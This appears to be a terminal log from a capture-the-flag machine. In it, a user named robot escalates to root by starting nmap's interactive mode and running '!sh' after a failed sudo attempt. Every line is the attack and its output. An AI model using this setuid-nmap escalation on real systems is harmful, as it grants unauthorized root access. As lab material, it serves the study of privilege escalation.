 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sudo /bin/bash
!sudo /bin/bash
[sudo] password for robot: abcdefghijklmnopqrstuvwxyz
robot is not in the sudoers file.  This incident will be reported.
waiting to reap child : No child processes
nmap> !sh
!sh
# whoami
whoami
root
#